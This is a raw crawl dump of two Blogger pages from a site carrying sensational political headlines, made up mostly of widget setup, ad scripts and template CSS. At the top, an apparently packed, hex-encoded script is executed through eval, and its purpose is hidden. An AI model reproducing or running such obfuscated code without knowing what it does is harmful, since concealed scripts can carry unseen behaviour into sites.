7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4UwDr05u-4uDMU37wD1Nk_o8g5Cg:1768492684506';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6349580839831674483','//www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html','6349580839831674483');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6349580839831674483', 'title': 'YourDestinationNow', 'url': 'https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html', 'canonicalUrl': 'https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html', 'homepageUrl': 'https://www.yourdestinationnow.com/', 'searchUrl': 'https://www.yourdestinationnow.com/search', 'canonicalHomepageUrl': 'https://www.yourdestinationnow.com/', 'blogspotFaviconUrl': 'https://www.yourdestinationnow.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YourDestinationNow - RSS\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6349580839831674483/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/6648707823177625674/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5785376948589213', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6648707823177625674', 'postImageUrl': 'https://www.thegatewaypundit.com/wp-content/uploads/China-Shandong.jpg', 'pageName': 'HERE WE GO: New \u201cLangya\u201d Virus in China Infects 35 People\u2026\u201dMore Fatal\u201d than COVID', 'pageTitle': 'YourDestinationNow: HERE WE GO: New \u201cLangya\u201d Virus in China Infects 35 People\u2026\u201dMore Fatal\u201d than COVID', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'HERE WE GO: New \u201cLangya\u201d Virus in China Infects 35 People\u2026\u201dMore Fatal\u201d than COVID', 'description': 'Your Destination Of pure Entertainment', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPJ0z3BdBJSlXAlcw6lwRYRcE4M-NpVsiQd_dqplG_90nkiYA_S3oLLTRuvbUELkIOQvqZM6XXhyu_s7aLkbpJd9XB7I3Hue6ho6E0oaKvXTiKWCZsCQsHQJrfCD7KvfgGTPUznpPEUw', 'url': 'https://www.yourdestinationnow.com/2022/08/here-we-go-new-langya-virus-in-china.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6648707823177625674}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/230470005-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html
body_size: 33553
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script asyncsrc='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8893449958720103",
    enable_page_level_ads: true
  });
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yourdestinationnow.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YourDestinationNow - RSS" href="https://www.yourdestinationnow.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.blogger.com/feeds/6349580839831674483/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/6011693556991046334/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.thegatewaypundit.com/wp-content/uploads/pelosi-china-freest.jpg' rel='image_src'/>
<meta content='https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html' property='og:url'/>
<meta content='And, There It Is… Nancy Pelosi: “China Is one of the Freest Societies in the World” (Video)' property='og:title'/>
<meta content='Your Destination Of pure Entertainment' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKdVNUFm83mPQr2eP2HiYmIVXRBV2oD19amab4mjqfAgexgdoN8Ze62qMLd-ZeLdzOn2qM5rh8VJozvpJBV2Tv4vuwrG0AR1she99CgrtuV5NAeK7-X-juhJw2aF5d58NoIcNeJHwXscVB7B3zMQ=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
And, There It Is&#8230; Nancy Pelosi: &#8220;China Is one of the Freest Societies in the World&#8221; (Video) - YourDestinationNow
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='And, There It Is… Nancy Pelosi: “China Is one of the Freest Societies in the World” (Video)' property='og:title'/>
<meta content='https://www.yourdestinationnow.com/2022/08/and-there-it-is-nancy-pelosi-china-is.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://www.thegatewaypundit.com/wp-content/uploads/pelosi-china-freest.jpg' property='og:image'/>
<meta content='YourDestinationNow' property='og:site_name'/>
<meta content='https://www.yourdestinationnow.com/' name='twitter:domain'/>
<meta content='And, There It Is… Nancy Pelosi: “China Is one of the Freest Societies in the World” (Video)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.thegatewaypundit.com/wp-content/uploads/pelosi-china-freest.jpg' name='twitter:image'/>
<meta content='And, There It Is… Nancy Pelosi: “China Is one of the Freest Societies in the World” (Video)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#0033ff;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#0033ff}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #0033ff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#0033ff}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#0033ff}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #0033ff;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#0033ff;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#0033ff}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkXoXNaEdibcVtoCUVfUOtPaw1lBV2iexTZRPMnK7hU3-gYfdP9KFKZC7Z65GfQzjo0jxYlZvW5fDrDz3Cr4EGRl766Yg_8QFVDp3HGOBo_BXGw1lBd-64X8eFoGfEwO2NxaV76uivtCBJ/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
